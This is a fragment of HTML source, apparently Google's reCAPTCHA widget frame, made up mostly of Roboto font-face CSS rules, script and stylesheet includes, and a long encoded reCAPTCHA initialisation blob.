  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="yOXtddliBtUVIDN33qvEog" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="yOXtddliBtUVIDN33qvEog">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yOXtddliBtUVIDN33qvEog">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22w5Epw6xkw6LCocOBwq8kw6TCkcKHwq3DncK7EMOSw4ATQWpcVsKpQEPCvmzCgwjDl8Kwd0Axwqtww48Tw73CgDpfw6XCmMKMwrctO8Ojwq/[base64]/DjcOQw73Cp3IRw5fCsGDDtMO3w41yUsKdEcO6w7DCvVxEF8KLw5oREMOVw7d0wp1sBHJowq7CsMOawq85bsO8w4bCmQ1XW8Oiw488NcK8woBFGMOxwrnCpHXCkcOyXMOJJ1TDnyAZw4PCsl/DvF0Ww6FzdzVyeQtAw4ZGXQ9ow6DDvx1MMcO+UcKnBTB7LBLDk8K0wrhDwqDDlX4QwpvCuDZ7L8KVVsKwV3rCqGPDt8KNAcKLwo/Do8OGD8KCWsKvOxcIw7N8wovCszpBeMOEwrA8wo7CncKMHxHDn8OUwrl0K2TClB99wrbDkXPDgMOkKsOZTcOffMO+FCHDkWMbCcKnTMOTwqrDjXtdLMONwppCBgzCmMOLwpbDk8O8LFFjwonCkE/Dtj89w5Ykw5hXwqnCkjY0w54OwotNw6TCjsKpwoFdGzx0IH0KBWTCt1rCmsOEwqBFw4pVBcOMwpd/SAdiw4EKw7TDn8K2wpRTJGLDr8KKD8ObY8KRw6DCmMO5IEXDtS0jAMKFbsONwozCuncmLDgqOsO/R8KtCsKGwptmwqbCqsKRISnCnsKXwot+wrgLw7rCrHoIw7smdRs8w6HCpl0nLGcbw7HDoUYJa27Dl8OmRz/DhMOqwoAxw5VVcMOZbCNJb8OiA1dMw5VmwrQTw7DDlcOkwqIXKStiwoVgO8Owwp/Cgm1sbgRAw4kVF3rClsKuwptKwqIrwpHDs8KVw5MvwppywprDtsKOw5vCpFXDs8KWdjFlJk1xwoZmwoB2U8OBw57DklU7AgzDlsKrwoJdwrwkbMKsw6tXV27Ckwx9wp0jwrXCtjHDlhsnw53Dr1XCtyHCqcOWw4A+OSEow61tPcKaYcKJw53Cml7Csy3CqS/DnsOQw5fDgcKaXsOXFcO/w5puwo0WLmhXa8O9AcOHwps3Q05sA3w/asKgJWl0aQzDh8KDwr4wwo4KBwfDvMOKQcOzFMKpw6nDgcKPHBl4w7TCuzRWwo1PLsKGTsKgwrHCtmPCv8OnXcK6wqF3XR/Ds8ONw6Z/w4Eiw4rCgsObacKyNwB5ecKOw5bCksO8wq4xWsO3w4HCvsKBfHJ/dsK+w4UTwpYyacOYw78qw6Myc8Ouw4UvwqNvF8O1w6U6w6DDvHHDhW7CjsKfw5ovwozDuR7DuH9cbcOpw5RAwo3CksKEw67CmTzDg8Kqw5lXbzvCuMO3w5zCr13Dq8OKwq/ClD3DkMKcdMOQUkATQH7DvxbClcKrK8K/[base64]/DvsKQCUrCpMOmw53CsVYuw43Ct8KsUcOjwobDlWocJiHDusKTwqDCn8KMPm15ZhI7T8KXwrbCssO9w7fCjU3DmSvDmcKCw4TDu01wQsKUYsK8TF5VEcOZwp8nwpA3UnPCu8OqEDteFMK4w6PCrDpSwqpjBiFgG1bCiD/[base64]/CsMOgazhRUA3CmizCqQzDksKVZcOPwrvCmcOkMA0qNhfCvCQGJSlWCsKyw60wwow/Q0UOGMOnwqUAdcOWwr1VZMOOw7Apw5PCjQnCgyh7PcKZwqHCkcKUw6XDocOPw4DDosK2w4/CqcKiw6Rww5FVNsOGRMKEw65sw4bCii98BWknB8OUARh2S8KwHwvDgwNLT3siwqfCn8OIw4PCnMKOQMOTUcKgVm9Ew6ZYwr7Cq0MUWcKoa1/[base64]/CosOdw7IcwpPDu8Ogw4rDs01EREfCtgIEwrnDmMOSICvCv8O2Y8OuPsK8w63DnRdMwrfCgkQ7E1/[base64]/Chi8FAcOgOyHDvAZJw53CvcOnUMOrwpXDjCLDpMKrwqJZH8KbwqPCssO/Z3s9L8Kow77CvD0oX0dMw7DDg8KWw5E8ISvCl8KTwqPDp8KqwonCvTQKw5dhw7PDgTzDuMO7Wl1gCEwjw4VqfsKZw5VZYlDDgMKXworDiEB4BMK8LcOcw5kkwr80WsK/E2jDvgIpesOmw4pWwrU3YiY7woQ8UEPCjg/Dl8KBw75KHMKhKx3DpMO1w4bCiwXCq8Orw6nCqcOoZsOwIkrCrMKMw7nChUdZZmXCoX3DhiHDnsKVdlV/[base64]/[base64]/Chm90PcKBw4bCuUx0wpXDuMOvSsORVF7CrC7DixbCo8KLTXHDsMOZXsOkw6hKeCcrQi/DosKbRCzDjEo5P2p/[base64]/[base64]/[base64]/CscKZQ8OLw6LDuHdmw6/DhxogwpjDiHLDpigKf8Ojw5Ezwq5TwoDCoMOTw6rDpi1sL33Dp8OsQhp8ZsKCwrQIGUXDicOKwqLCoUZ4w6M9PnQZw41dwqHCv8KNw6oiwqfCrMOtwqxDwqUQw4FLJW/DujRQZ0FAw4I7aUdwB8K9wr7DgwpRRGQiwrDDoMKhLB0GDUQbwpLDucKEwqzCh8Ofwq4Gw5DDpMOrwrBcVMKow57DlMKbwofCqHZXw4bClsKuaMOiMcK8w77DoMO5X8OzaxUDYEnDtxY/wrE/wqDCmXvDnhnCj8Oyw6HDpBLDj8OTewvDriVFwqA9a8KSCULDqnLCsnANM8OkCCXCriszw5bCtT08w6fCjTfDhkRqwoZ/[base64]/CpsK7HU94MMOhBGrCu8OjVQPDlMKgw5fDp8KgI8O+LcOYX3FMRxTCk8KkZTjDn8K5wrzCtMO+e33CqlwYVsK9A3jDpMOHwqgLdcOPw49iEMKyC8Kyw6/[base64]/CrQ/DgcKvVcOawpdoMDA3LsKEwpbDoizChEBxIcO7w5bCgcO4woXDqMKrdMOMw5nDvXnDp8OEwobDkTUqGsKAw5dnw4Mjw75twoUDw6ltwp9dWAJNB8OXTMONw4RkX8KMwp/DmMKaw7HDusKbEcKaNx7Co8KydjMaAcKpfRzDg8KrZcOJMAxwLsOqJnkHwpTDgzcAdsKkw7xow5LCosKMwrvDtcKowpjCgjHChAbCpMKdOXUfVSx/wprCm0TDvXnChRXDtsK/w5YSwq4lw65wAU5AbEPCsHwqw7VSwpt5w7HDoAbDrATDmMK0I3VRw4/[base64]/Dv3sWPFXDpHfCs8Kuw77CrlzDqig5ZxgVL8KGwq5KwqHDn8KswrnDnXXCoBUkwp0dPcKewobDmMKOw5DCvkYswr5KasKywrnCscO2RmUFwoMgCMODecOrwq0/OA3DskBOw77Cn8K8IG41XjPCiMKbC8OTwqrCi8KEIMKSw6UhaMOiIXLCqGnCqcOOXcObw6vCusKEw5ZGTyFJw4hDcSzDosOKw6VpDS/DpjHClMKOwp4hcmQdw5TClR44wp0QfynDpMOlw6rCm0ttw4d4woPCgA3Dsw9Cw4DDgD3DqcOFw7IWZsOvwqHCgE7CnX3DlcKGwpEyW0kuwo4IwrEOKMO8Q8Onw6fCoRzCsjjChMK7fH0wdsKvwq/CgcO/wr/[base64]/[base64]/[base64]/wp/DnRF0QC0pX8OAw685wovCrcO6UMOhwpDCrcKTworCtMOGBXV9NsOWMcOnajAFD2PCgS1Sw4AqVk3DrcK9OcOwS8KpwpIqwpbCph5xw5HDkMK+S8ODCDzDt8OjwpEgaC3CsMKPRkpXwqYUXsOtw5IRw6/CrQ/CpwrCpCnCmcOwYsKAwrXDjBfDk8KOwoLDsFR/LMKbCMK5wpfDsVXCqsKjXcK+wobCvsKVLwZ6wpbCkFHDijjDiGdiW8KrVXZsO8Krw5/CpsKnfhvChwLDknfDscK/w7gqw4k9Z8Osw5nDs8ORw6kmwoBrBcOEKUA4wrIsemXDusOWU8OGw57CkWBUHwbDlivDkcKVw4XDo8O/wq/[base64]/CkcKLS8KrR2HCjMOjw5/Dp8KzTsOcw5/CkMKlw4EnwoUgw7FNwp3CjMOKw7kpwpDDq8Krw4/[base64]/DcKZc8K6OSBPMRLCgy